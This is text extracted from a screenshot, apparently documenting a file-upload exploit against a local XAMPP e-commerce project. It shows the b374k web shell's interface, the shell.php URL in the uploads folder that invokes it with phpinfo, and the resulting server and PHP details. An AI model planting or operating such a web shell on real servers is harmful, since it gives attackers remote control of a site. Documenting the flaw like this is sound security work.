 :: b374k m1n1 1.01 ::
localhost:8080/Full-Ecommece-Website/Codes/kresources/uploads/shell.php?y=C:\xampp\htdocs\Full-Ecommece-Website\Codes\kresources\uploads\&x=phpinfo
b374k
m1n1 1.01
Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
jacks
server ip : localhost:8080 | your ip : 127.0.0.1
safemode OFF
[ C ] [ D ] > C: \ xampp \ htdocs \ Full-Ecommece-Website \ Codes \ kresources \ uploads \
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 8.0.12
System Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
Build Date Oct 19 2021 11:17:33
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,TS,VS16
PHP Extension Build API20200930,TS,VS16
Debug Build no
Thread Safety enabled
Thread API Windows Threads
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled